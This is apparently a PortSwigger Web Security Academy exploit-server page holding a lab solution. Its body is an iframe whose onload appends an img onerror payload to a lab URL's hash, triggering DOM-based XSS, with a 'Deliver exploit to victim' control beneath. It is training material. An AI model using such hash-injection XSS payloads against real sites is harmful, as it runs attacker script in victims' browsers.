 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0a7f00260312e4ca8038039700f60076.web-security-academy.net/#" onload="this.src+='<img src=0 onerror=print()>'"> </iframe>
Store
View exploit
Deliver exploit to victim
Access log